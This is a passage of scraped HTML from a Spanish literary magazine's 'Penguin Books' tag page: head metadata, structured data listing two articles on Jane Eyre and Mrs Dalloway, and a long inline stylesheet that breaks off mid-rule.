

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beisbook.com/tag/penguin-books/
body_size: 13911
content:
<!doctype html><html lang="es" class="no-js"><head><meta charset="UTF-8"><title> Penguin Books</title><meta name="description" content="BeisBook, una revista de libros, autores, historia, historias, lugares&#8230; de la literatura en lengua inglesa."><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><link rel="shortcut icon" href="https://beisbook.com/favicon.ico"><link rel="icon" sizes="16x16 32x32 64x64" href="https://beisbook.com/favicon.png"><link rel="icon" type="image/png" sizes="196x196" href="https://beisbook.com/icon192.png"><link rel="icon" type="image/png" sizes="160x160" href="https://beisbook.com/icon160.png"><link rel="icon" type="image/png" sizes="96x96" href="https://beisbook.com/icon96.png"><link rel="apple-touch-icon" href="https://beisbook.com/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="57x57" href="https://beisbook.com/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="https://beisbook.com/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="https://beisbook.com/apple-touch-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="https://beisbook.com/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="https://beisbook.com/apple-touch-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="https://beisbook.com/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="https://beisbook.com/apple-touch-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="https://beisbook.com/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="https://beisbook.com/apple-touch-icon-180x180.png"><meta name="msapplication-TileColor" content="#1c0500"><meta name="msapplication-TileImage" content="https://beisbook.com/mstile-144x144.png"><meta name="msapplication-square70x70logo" content="https://beisbook.com/mstile-70x70.png"><meta name="msapplication-square150x150logo" content="https://beisbook.com/mstile-150x150.png"><meta name="msapplication-square310x310logo" content="https://beisbook.com/mstile-310x310.png"><meta name="theme-color" content="#1c0500"><meta name="msapplication-config" content="https://beisbook.com/browserconfig.xml"><link rel="manifest" href="https://beisbook.com/site.webmanifest"><meta name='robots' content='max-image-preview:large' /><link rel="preload" href="https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-Bold.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-BoldItalic.woff2" as="font" type="font/woff2" crossorigin><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='wp-paginate-css' href='https://beisbook.com/wp-content/plugins/wp-paginate/css/wp-paginate.css' media='screen' /><link rel="https://api.w.org/" href="https://beisbook.com/wp-json/" /><link rel="alternate" type="application/json" href="https://beisbook.com/wp-json/wp/v2/tags/640" /><style>@font-face{font-family:'Cormorant infant';src:local('Cormorant infant'),local('Cormorant infant'),url('https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-Bold.woff2') format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Cormorant infant';src:local('Cormorant infant'),local('Cormorant infant'),url('https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-BoldItalic.woff2') format('woff2');font-weight:700;font-style:italic;font-display:swap}</style> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/beisbook.com","@id":"https:\/\/beisbook.com\/#publisher","name":"Beisbook","alternateName":"beisbook","legalName":"Beisbook","description":"BeisBeisBook, una revista de libros, autores, historia, historias, lugares... de la literatura en lengua inglesa.","logo":{"@type":"ImageObject","url":"https:\/\/beisbook.com\/beisbook-logo.webp","width":390,"height":60},"address":{"@type":"PostalAddress","addressLocality":"Madrid","addressRegion":"Madrid","addressCountry":"Espa\u00f1a"},"sameAs":["https:\/\/www.facebook.com\/BeIsBook.B\/","https:\/\/www.instagram.com\/beisbook\/","https:\/\/twitter.com\/be_is_book"]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"CollectionPage","mainEntityOfPage":"https:\/\/beisbook.com\/tag\/penguin-books\/","url":"https:\/\/beisbook.com\/tag\/penguin-books\/","name":"Penguin Books","description":"","publisher":{"@id":"https:\/\/beisbook.com\/#publisher"},"mainEntity":{"@context":"http:\/\/schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","url":"https:\/\/beisbook.com\/ediciones-recomendadas\/hoy-leemos-jane-eyre-o-lo-escuchamos-05062529\/","position":1},{"@type":"ListItem","url":"https:\/\/beisbook.com\/ediciones-recomendadas\/leyendo-mrs-dalloway-161092\/","position":2}],"numberOfItems":2}}</script> <style>*,*:after,*:before{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility}html{font-size:100%}body{font:300 1.2rem/1.6rem Helvetica,Arial,sans-serif;color:#000;background:#fff;padding:0;margin:0}.clear:before,.clear:after{content:' ';display:table}.clear:after{clear:both}.clear{*zoom:1;}img{max-width:100%;vertical-align:bottom}a{color:#444;text-decoration:none}a:hover{color:#000}a:focus{outline:0}a:hover,a:active{outline:0}input:focus{outline:0;border:1px solid #000}p strong{font-weight:400}.header,.sub-header,.nav,.slidebig a,#inner_rel a,.sub-header .scrollview .percent,#instagrambox li a img,.meta .details .avatar{-webkit-transition:all .2s out-ease;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}#gwrap{display:inline-block;width:100%}.wrapper{display:inline-block;width:100%;padding:20px 20px 20px 50px;margin:0;background:#fff;z-index:111}.header{position:fixed;top:0;left:0;z-index:777;width:100%;opacity:1}body.scrolled .header{opacity:0;left:-200px}.sub-header{position:fixed;top:-50px;left:0;background:#111;width:100%;height:40px;box-shadow:0 3px 5px rgba(0,0,0,.4);z-index:999}body.scrolled .sub-header{top:0}.sub-header .logo a{color:#fff;font:bold 2.4rem/1.8rem 'Cormorant Unicase',serif;color:#fff;margin:4px 0 0 6px}.sub-header .logo a span:before{content:'_';font-weight:100;opacity:.4}.sub-header .scrollview{display:inline-block;width:100%;height:4px;background:rgba(255,255,255,.2);position:absolute;bottom:0}.sub-header .scrollview .percent{display:inline-block;position:absolute;top:0;left:0;height:4px;background:rgba(255,255,255,.6)}#searchbox{position:fixed;top:50px;right:10px;display:inline-block;z-index:999}#searchbox form.search .search-input{width:100px;font:normal .8rem/1.2rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;padding:5px 10px;border:none;opacity:0;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}#searchbox form.search:hover .search-input{opacity:1}#searchbox form.search .search-submit{width:30px;height:30px;border:none;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg') no-repeat 7px 6px;background-size:16px}.header .logo{position:absolute;left:10px;top:10px}.header .logo a{font:bold 2.6rem/1.2rem 'Cormorant Unicase',serif;color:#fff}.header .logo a span{display:inline-block;width:100%;padding:0;margin:0}.header .logo a span:before{content:'_';color:#fff;opacity:.6;font-weight:100!important;font-size:1.6rem;padding-right:2px}.header #breadcrumbs{position:absolute;left:0;top:100px;width:120px;list-style:none;padding:0;margin:0;z-index:999}.header #breadcrumbs li{list-style:none;line-height:.8rem!important;padding:0;margin:0;display:inline-block;width:100%}.header #breadcrumbs li a{display:inline-block;width:100%}.header #breadcrumbs li a span{font:400 .9rem/.8rem 'Ubuntu','Helvetica Neue',Helvetica,Arial,sans-serif;color:#fff;display:inline-block;width:100%;padding:0 0 0 12px;margin:0;height:auto!important;text-transform:uppercase;opacity:.6}.header #breadcrumbs li a span:before{content:'_';color:#fff;opacity:.3;line-height:.8rem;padding-right:4px}.header #breadcrumbs li a:hover{opacity:.6}.nav{position:fixed;top:0;right:-200px;padding:50px 15px;width:200px;height:100%;font-size:.8rem;z-index:999;background:#fff}body.toog .nav{right:0;box-shadow:0 0 10px rgba(0,0,0,.4)}.nav ul,.nav ul li{list-style:none;padding:0;margin:0;position:relative}.nav ul li,.nav ul li a{font-size:.9rem;line-height:1.2rem!important;font-weight:400;color:#222;display:inline;float:left}.nav ul li a{display:inline;float:left;padding:0 10px 5px;text-transform:uppercase}.nav>ul>li>a{font-weight:500}.nav ul.sub-menu{margin-left:10px;height:auto}.nav ul.sub-menu li,.nav ul.sub-menu li a{display:inline-block}.nav ul.sub-menu li{width:100%}.nav ul li:hover ul.sub-menu{overflow:visible}.nav ul li a:before{content:'/';padding-right:4px;color:#555}.nav .tooglemenu{position:absolute;left:-40px;width:30px;height:30px;top:90px;cursor:pointer;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/menu.svg') no-repeat 8px 9px;background-size:16px;text-indent:-9999px;border:none}.upper{display:inline-block;overflow:hidden;width:100%;height:450px;position:relative;margin:0 0 -5px;padding:0}.upper a.item{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:0}.upper a.active{opacity:1;z-index:1}.upper .cont{margin:0 30px 0 50px;padding-bottom:80px;border-bottom:4px solid #444;width:calc(100% - 80px);display:inline-block;position:absolute;bottom:0}.upper .cont .titulo{font:bold 2rem/2rem 'Cormorant infant',serif;color:#fff;text-transform:uppercase;letter-spacing:-.5px;padding-bottom:6px}.upper .cont .descripcion{color:#fff;font-size:1rem;line-height:1.2rem}.upper .cont .antetitulo{color:#fff;font-size:.8rem;line-height:1.2rem;text-transform:uppercase}.upper .cont .antetitulo,.upper .cont .titulo,.upper .cont .descripcion{display:inline-block;width:100%}.colored{background-color:#444;background-size:cover;background-position:center;background-blend-mode:multiply}.innershadow{-moz-box-shadow:inset 0 0 100px #000;-webkit-box-shadow:inset 0 0 100px #000;box-shadow:inset 0 0 100px #000}section.articulo .titulo{top:0;margin:0;display:inline-block;width:100%;position:relative}section.articulo .titulo a{position:absolute;bottom:0;display:inline-block;width:100%;padding-bottom:20px;border-bottom:4px solid #444;margin:0!important;color:#FFF!important}section.articulo .titulo,section.articulo .titulo a{font:bold 2.4rem/2.4rem 'Cormorant infant',serif;color:#fff;text-transform:uppercase;letter-spacing:-.5px}main section.articulo{margin-top:-40px}.sidebar{display:none;width:100%;padding-top:40px}.footer{display:inline-block;width:100%;padding:20px 20px 30px 50px;margin:0;background:#000}.footer ul,.footer ul li{display:inline;float:left;width:100%;padding:0;margin:0 0 20px;color:#000}.footer ul li .icon{display:inline;float:left;width:20px;height:20px;margin-right:6px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.footer ul li a.facebook .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:20px}.footer ul li a.twitter .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:20px}.footer ul li a.instagram .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:18px}.footer ul li a.facebook,.footer ul li a.twitter,.footer ul li a.instagram{line-height:1rem!important}.footer ul li a.facebook:hover .icon{background-color:#3b5998}.footer ul li a.twitter:hover .icon{background-color:#55acee}.footer ul li a.instagram:hover .icon{background-color:#007bb5}.footer p.rocheicabo a span{background:transparent url(https://beisbook.com/wp-content/themes/beisbook/img/rice_logo.svg) no-repeat 0 5px;background-size:120px;display:block;overflow:hidden;width:100%;height:60px;text-indent:-9999px}.footer p.aisaak a span{background:transparent url(https://beisbook.com/wp-content/themes/beisbook/img/aisaak_logo.svg) no-repeat 0 12px;background-size:90px;display:block;overflow:hidden;width:100%;height:50px;text-indent:-9999px}.footer p.rocheicabo a,.footer p.aisaak a{font-size:.7rem;color:#fff}.footer p,.footer a{font-size:.8rem;color:#fff;margin:0;padding:0;display:inline-block;width:100%;font-size:.8rem;line-height:.8rem}.footer p.man{font-weight:500}h2,h2 a{font:bold 1.6rem/1.4rem 'Cormorant infant',serif;color:#333;text-transform:uppercase}main{display:inline;float:left;width:100%}main p{margin:0 0 20px}main .description{font:900 1.6rem/1.8rem 'Cormorant infant',serif;text-transform:;padding-bottom:30px;margin-bottom:20px;border-bottom:2px solid #eee;color:#444;text-transform:uppercase;letter-spacing:-.3px}main p.tags{padding:10px 0 20px;margin:10px 0 0;border-top:1px solid #eee;font-size:.9rem;line-height:1.2rem;font-weight:400;color:#222;text-transform:uppercase}main p.tags a{color:#444}main p.tags a:before{content:'_ ';color:#aaa}main p.tags a:hover{color:#000!important}.meta{font-size:.8rem;display:inline-block;width:100%;margin-bottom:20px;position:relative;border-bottom:2px solid #eee;padding:10px 0}.meta .details{display:inline;float:left;width:200px}.meta .details span,.meta .details time,.meta .details author{display:inline;float:left;width:100%;font-size:.8rem;line-height:.8rem;padding-bottom:2px;color:#222}body.category-words .meta .details .author a{color:#cc2900}.meta .details .avatar{width:30px;height:30px;display:inline-block;position:absolute;top:10px;left:0;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background-color:#ccc;margin-right:10px;margin-left:-40px;background-size:140%;background-position:center;background-blend-mode:multiply;display:none;cursor:pointer}.meta .details .avatar:hover{width:100px;height:100px;background-size:100%;left:-35px;top:-35px}.meta .details .author a{font-size:1rem}.meta .details span:nth-child(2),.meta .details span:nth-child(3){width:160px}.meta .details span:nth-child(2){font-size:.9rem;font-weight:400;padding-top:2px}#sharebox{display:inline;float:right;margin:0;padding:0}#sharebox li,#sharebox li a{display:inline;float:left}#sharebox li a{margin:0 0 5px 5px;background:#ddd;width:30px;height:30px;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}section.bloque article #sharebox{display:inline;float:left;margin-left:-5px}section.bloque article #sharebox li a{width:40px;height:40px}#sharebox li.bb_facebook a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:28px}#sharebox li.bb_twitter a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:26px}#sharebox li.bb_linkedin a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:24px}#sharebox li.bb_whatsapp a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/whatsapp.svg') no-repeat center;background-size:28px}#sharebox li.bb_facebook a:hover{background-color:#3b5998}#sharebox li.bb_twitter a:hover{background-color:#55acee}#sharebox li.bb_linkedin a:hover{background-color:#007bb5}#sharebox li.bb_whatsapp a:hover{background-color:#4dc247}.bloque{display:inline-block;width:100%}.bloque.ups{border-bottom:4px solid #eee;margin-bottom:25px}.bloque.busqueda{border-bottom:4px solid #eee;margin-bottom:15px}.bloque.busqueda form.search{margin-bottom:25px}.bloque.busqueda form.search .search-input{width:calc(100% - 60px)!important;font:normal .8rem/1.2rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;padding:5px 10px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;border:1px solid #ddd;margin-right:6px;display:inline;float:left}.bloque.busqueda form.search .search-submit{width:30px;height:30px;border:none;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg') no-repeat 7px 6px;background-size:16px}.bloque.busqueda form.search .search-submit:hover{opacity:.8}.pagination{display:inline-block;width:100%;border-top:2px solid #eee;padding-top:10px;margin-top:20px}.pagination a,.pagination span{display:inline;float:left}.pagination .page-numbers{width:30px;height:30px;text-align:center;font:normal 1rem/1.85rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;background:#ddd;color:#fff;margin:0 6px 0 0;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.pagination .page-numbers.current{background:#111}.pagination .page-numbers.next{background:rgba(0,0,0,1) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg') no-repeat center;background-size:18px;text-indent:-9999px}.pagination .page-numbers.prev{background:rgba(0,0,0,1) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg') no-repeat center;background-size:18px;text-indent:-9999px}.pagination .page-numbers:hover{background-color:rgba(0,0,0,.6)}.cintillo{font-size:.8rem;line-height:1rem;font-weight:100;color:#222;margin:0 0 10px;text-transform:uppercase}.sidebar .cintillo{border-top:2px solid #eee;padding-top:4px;margin-bottom:2px}.econtent{display:inline-block;width:100%;position:relative}#inner_rel{width:150px;margin-right:15px;display:inline;float:left;overflow:hidden;position:relative;padding-top:40px}#inner_rel ul{border-top:1px solid #eee;margin:0!important;padding-bottom:20px!important}#inner_rel ul,#inner_rel ul li{list-style:none;padding:0}#inner_rel ul li{border-bottom:1px solid #eee;padding:4px 0}#inner_rel a{display:inline-block;border:none}#inner_rel a.seccion{color:#555;font-size:.7rem;line-height:.7rem;display:inline-block;width:100%;font-weight:400;text-transform:uppercase;padding:5px 0}#inner_rel a.seccion:before{content:'● ';font-size:.8rem}#inner_rel a.titulo{color:#222;font-size:1.1rem;line-height:1.1rem;font-weight:700;display:inline-block;width:100%;margin:5px 0;padding:5px 0}#inner_rel li:hover a.seccion{color:#222}#inner_rel li:hover a.titulo{color:#333}#inner_rel li.tagger a.seccion{color:#222;padding:0!important}#inner_rel li.tagger a.titulo{color:#333}#inner_rel .tooglerel{width:30px;height:30px;background:#ddd;display:inline;float:right;margin-bottom:20px;text-indent:-9999px;position:absolute;top:0;left:0;background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-up.svg') no-repeat 8px 7px;background-size:14px;border:none;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}#inner_rel .tooglerel{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-up.svg') no-repeat 8px 7px;background-size:14px}#inner_rel.toog .tooglerel{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-down.svg') no-repeat 8px 9px;background-size:14px}#inner_rel .tooglerel:hover{cursor:pointer;background-color:#222}#inner_rel.toog{height:0;width:50px;margin-right:0}.bloque article{display:inline;float:left;width:100%;margin-bottom:15px}.bloque article .media{display:inline-block;width:100%;padding-top:56%;background-color:#444;background-size:100%;background-position:center;background-blend-mode:multiply}.bloque article .media img{display:none}.bloque article ul,.bloque article ul li{list-style:none;padding:0;margin:0}.bloque article ul li,.bloque article ul li a{font:bold 1rem/.9rem 'Cormorant infant',serif!important;color:#aaa}.bloque article ul li a:hover{color:#000}.bloque article ul{padding:4px 0;text-transform:uppercase}.bloque article h2,.bloque article h2 a{display:inline-block;width:100%;margin:0;font-size:2rem;font-weight:8900;line-height:2rem;letter-spacing:-.5px;color:#000;text-transform:uppercase}.bloque article h2{margin:10px 0}.bloque article h2 a:hover{color:#444}.bloque article p{font-size:.9rem;line-height:1.1rem;color:#000;margin-bottom:10px}.bloque article p a{background:#eee;width:20px;height:20px;-webkit-border-radius:100%;display:inline;float:right;text-align:center;color:#000;margin-left:10px}.bloque article .author{font-size:.8rem;line-height:1.4rem}.comments{display:inline-block;width:100%;padding:20px 10px;background:#f9f9f9;border-top:4px solid #eee;margin:0}.comments h3{display:inline-block;width:100%;padding:0;margin:0 0 10px;font-size:.8rem;text-transform:uppercase;font-weight:200}.comments input,.comments textarea{padding:5px;border:1px solid #ccc;font-size:.9rem;display:inline-block;width:100%;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}.econtent>blockquote{width:calc((100%/2)*1);margin:0 0 20px 15px;padding:0;display:inline;float:right;padding-left:15px;font:italic 900 1.4rem/1.4rem'Cormorant infant',serif;border-left:1px solid #eee}.econtent>blockquote p{margin:0}.econtent ul li blockquote{padding:200px 30px 20px 90px;display:inline-block;width:100%;margin:0;background-color:#333}.econtent ul li blockquote p{padding:0!important}.econtent ul li blockquote .cita{font:italic 900 1.8rem/1.8rem'Cormorant infant',serif!important;margin-bottom:6px;color:#fff}.econtent ul li blockquote .translation{font-size:1rem;line-height:1.2rem;color:rgba(255,255,255,.7);margin-bottom:20px}.econtent ul li blockquote .autor_cita{font:italic 900 1.2rem/1.2rem'Cormorant infant',serif;color:rgba(255,255,255,.4);display:inline;float:right}.econtent ul li blockquote p:before,.econtent ul li blockquote p:after{content:'"'}.econtent ul li blockquote .share_min{display:inline;float:left;width:100px;padding:0}.econtent ul li blockquote .share_min a{display:inline;float:left;margin-right:4px;width:22px;height:22px;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.econtent ul li blockquote .share_min a.facebook{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:22px}.econtent ul li blockquote .share_min a.twitter{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:20px}.econtent ul li blockquote .share_min a.linkedin{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:18px}.econtent ul li blockquote .share_min a.facebook:hover{background-color:#3b5998}.econtent ul li blockquote .share_min a.twitter:hover{background-color:#55acee}.econtent ul li blockquote .share_min a.linkedin:hover{background-color:#007bb5}.boton{width:48px;height:48px;border:none;display:inline-block;position:absolute;z-index:222;background-color:rgba(255,255,255,.2);cursor:pointer;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;text-indent:-9999px}.boton.prev{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg') no-repeat center;background-size:22px}.boton.next{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg') no-repeat center;background-size:22px}.boton:hover{background-color:rgba(255,255,255,.4)}.slide .boton.prev{right:110px;bottom:17px}.slide .boton.next{right:60px;bottom:17px}.modulo .boton.prev{right:70px;bottom:17px}.modulo .boton.next{right:20px;bottom:17px}.modulo{display:inline-block;width:100%;margin-bottom:10px;position:relative}.modulo#newsletter{display:inline-block;width:100%;padding:30px;background:#f9f9f9;border-top:1px solid #ddd;border-bottom:3px solid #ddd}.modulo#newsletter h1{color:#333;font:900 1.5rem/1.5rem 'Cormorant infant',serif;padding-bottom:10px;border:none;width:200px;margin:0}.modulo#newsletter p{font-size:1rem;line-height:1.2rem;color:#333;margin:0 0 15px}.modulo#newsletter p.acepto{padding-left:22px;position:relative;display:inline-block;margin-top:6px;font-size:.9rem;line-height:1rem;color:#222}.modulo#newsletter p.acepto input{position:absolute;left:0}.modulo#newsletter p.remember{padding-top:20px;padding-left:22px;font-size:.9rem;line-height:1rem;color:#222}.modulo#newsletter input{-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}.modulo#newsletter input.email{width:100%;margin-bottom:6px;border:1px solid #aaa;background:#fff;padding:8px 12px;font-size:.9rem}.modulo#newsletter input.button{border:none;background:#000;color:#fff;font-size:1rem;text-transform:uppercase;font-size:.8rem;padding:6px 12px 7px;margin-left:22px}.modulo#newsletter input.button:hover{background:#666}.innercontent{position:relative;display:inline-block;margin-bottom:25px}.econtent.toog .innercontent{width:100%}.innercontent.lista ul{border-top:2px solid #ddd;padding-top:15px;margin-top:40px}.innercontent ul,.innercontent ul li{display:inline-block;width:100%;margin:0 0 20px;padding:0;list-style:none;position:relative}.innercontent ul li{margin-bottom:20px;border-bottom:2px solid #ddd;padding-bottom:20px;background:#f9f9f9}.innercontent ul li .num{position:absolute;left:10px;top:20px;width:30px;color:#fff;z-index:999}.innercontent ul li .num span{display:inline-block;width:100%;text-align:left}.innercontent ul li .num .total{color:rgba(255,255,255,.8);font-size:.9rem;line-height:.9rem}.innercontent ul li .num span:first-child{font:bold 3rem/3rem 'Cormorant infant',serif;border-bottom:1px solid rgba(255,255,255,.4)}.innercontent h2.titulo{color:#000;font-size:2rem;line-height:1.8rem;font-weight:700;padding:20px}.innercontent p.descripcion{color:#000;font-size:1rem;line-height:1.2rem;margin:0}.innercontent p.direccion{color:#000;font-size:.8rem;line-height:1rem;padding:6px 0 0;margin:0;display:inline-block;width:100%;color:#aaa}.innercontent p{padding-left:20px;padding-right:20px}.innercontent .cont{display:inline-block;width:100%;position:relative}.innercontent .media,.innercontent .acf-map{display:inline-block;width:100%;background:#ddd}.innercontent .acf-map{min-height:200px;margin:0 0 -5px!important}.innercontent .media img{opacity:.9;width:100%;display:inline-block;-webkit-filter:contrast(1);filter:contrast(1.5)}.innercontent ul.slide{margin-bottom:60px}.innercontent ul.slide li{display:none}.innercontent ul.slide li.active{display:inline-block;border:none;border-top:4px solid #eee;margin:0 0 5px}.innercontent ul.slide li h2,.innercontent ul.slide li p{padding:10px 10px 0 60px}.innercontent ul.slide li p{font-size:1rem}.innercontent .boton{background-color:rgba(0,0,0,.2)}.innercontent a.boton.prev{right:45px;bottom:10px}.innercontent a.boton.next{right:0;bottom:10px}.innercontent a.boton:hover{background-color:rgba(0,0,0,.9)}.innercontent.lista .media{width:100%;margin:0 0 20px}.innercontent.lista .slide .media{width:100%;margin:0}.innercontent.lista ul.slide{border:none;padding:0}.innercontent.lista ul.slide li{padding-top:15px}.innercontent.lista ul.slide li h2{padding-top:25px}.innercontent.citas ul li{padding:0;background-size:115%;background-position:center}.innercontent.movies h2{font-size:2rem;line-height:2rem;margin-bottom:5px;font-weight:700}.innercontent.movies ul li{padding:15px;font-size:1rem;line-height:1.2rem}.innercontent.movies ul li figure.media{display:inline;float:left;width:100%;margin-bottom:20px}.innercontent.movies ul li .right{display:inline;float:right;width:100%}.innercontent.movies ul li .right div{display:inline-block;width:100%;padding:0 0 0 100px;position:relative;border-left:1px solid #ddd;margin-bottom:6px}.innercontent.movies ul li .title,.innercontent.movies ul li .right div.ratting .title{display:inline;float:left;width:90px;position:absolute;left:0;top:0;text-transform:uppercase;font-size:.8rem;color:#222;text-align:right;padding:0!important}.innercontent.movies ul li span{display:inline;float:left;width:100%}.innercontent.movies ul li span strong{font-weight:400;color:#000}.innercontent.movies ul li span.min{color:#222;font-size:.8rem;line-height:.8rem;padding-bottom:6px}.innercontent.movies ul li .right div.ratting span{display:inline;float:left;width:auto;padding-right:4px}.innercontent.movies ul li .right div.ratting .val{font-weight:500;font-size:1.2rem}.innercontent.movies ul li .right div.ratting 